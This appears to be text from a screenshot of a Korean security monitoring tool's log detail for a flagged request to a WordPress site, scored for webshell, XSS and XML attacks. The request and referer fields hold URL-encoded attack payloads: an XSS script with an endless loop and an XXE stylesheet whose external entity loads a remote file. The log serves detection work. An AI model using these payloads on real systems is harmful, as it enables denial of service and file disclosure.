 30 WEBSHELL 92% XSS 100% XML 100% 200 C 172.16.12.69 172.16.21.41 /wordpress/index.php 2019-06-27 15:10:07.000
분석정보 로그상세
1 {
2 "Remote-addr": "172.16.21.41",
3 "X-forwarded-for": "-",
4 "Content-Type": "-",
5 "Content-Length": "-",
6 "Host": "172.16.12.69",
7 "Request-date": "27/Jun/2019:15:10:07 +0900",
8 "Request-msec": "1561615807.441",
9 "Status": "200",
10 "Request": "GET /wordpress/?s=%3C%21%5Bcdata%5B%3Cscript%3Evar+n%3D0%3Bwhile%28true%29%7Bn%2B%2B%3B%7D%3C%2Fscript%3E%5D%5D%3E HTTP/1.1",
11 "Uri": "/wordpress/index.php",
12 "Referer": "http://172.16.12.69/wordpress/?s=%3C%3Fxml+version+%3D%221.0%22%3F%3E+%3C%21DOCTYPE+xsl%3Astylesheet+%5B%3C%21ENTITY+remotefile+SYSTEM+%22+http%3A%2F%2Fsasrv%2Ffile+%22+%3E%5D%3E+%3Cxsl%3A
13 stylesheet+version+%3D%221.0%22+xmlns+%3Axsl%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2FXSL%2FTransform%22%3E+%3Cxsl%3Aoutput+method+%3D%22text%22%2F+%3E+%3Cxsl%3Atemplate+match+%3D%22%2F%22%3E+%26+remotefil
14 e+%3B+%3C%2Fxsl%3Atemplate+%3E+%3C%2Fxsl%3Astylesheet+%3E",
15 "User-Agent": "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.80 Safari/537.36",
16 "Count-Connection": "44196",
17 "Post-body": "-",
18 "Method": "GET",
19 "Cookie": "comment_author_e4d3ad7ea29d14b29272991baa09accb=aaa; comment_author_email_e4d3ad7ea29d14b29272991baa09accb=aaa%40aaa.com",
20 "Cache-Control": "-",
21 "Connection": "close",
22 "Accept-Encoding": "chunked",
"Server": "Nginx/1.12.2"
}